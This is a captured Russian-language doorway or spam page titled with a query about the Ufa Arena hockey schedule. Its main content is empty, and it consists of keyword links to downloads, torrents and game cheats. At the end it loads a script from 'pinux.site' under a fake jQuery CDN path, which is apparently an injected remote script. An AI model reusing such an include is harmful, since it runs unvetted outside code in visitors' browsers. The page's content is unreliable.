

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-ufa-arena-raspisanie-hokkeynyh-matchey.html
body_size: 1931
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Уфа арена расписание хоккейных матчей - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Уфа арена расписание хоккейных матчей</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-skachat-kartinki-na-rabochiy-stol-smeshariki.html">Скачать картинки на рабочий стол смешарики</a></li>
                                <li><a href="byps-skachat-film-berega-v-tumane-cherez-torrent.html">Скачать фильм берега в тумане через торрент</a></li>
                                <li><a href="byps-tu-tu-raspisanie-elektrichek-saratov-balashov.html">Ту ту расписание электричек саратов балашов</a></li>
                                <li><a href="byps-pesnya-a-studio-gimnastika-skachat-besplatno.html">Песня а студио гимнастика скачать бесплатно</a></li>
                                <li><a href="byps-chitat-knigu-yaroslava-lazareva.html">Читать книгу ярослава лазарева</a></li>
                                <li><a href="byps-zvuk-umileniya-skachat.html">Звук умиления скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-skachat-oboi-s-devushkami-na-android.html">Скачать обои с девушками на андроид</a></li>
                                            <li><a href="byps-autorun-virus-remover.html">Autorun virus remover</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-princ-prilivov-kniga.html">Принц приливов книга</a></li>
                                            <li><a href="byps-vk-chit-na-kopatel-onlayn-skachat.html">Вк чит на копатель онлайн скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-raspisanie-marshrutnyh-taksi-pyatigorsk-stavropol.html">Расписание маршрутных такси пятигорск ставрополь</a></li>
                                            <li><a href="byps-skachat-snapsid-dlya-kompyutera-na-russkom.html">Скачать снапсид для компьютера на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-shema-rasshivki-kabelya-na-opticheskih-stoykah.html">Схема расшивки кабеля на оптических стойках</a></li>
                                            <li><a href="byps-igry-na-psp-skachat-torrent-chelovek-pauk.html">Игры на psp скачать торрент человек паук</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
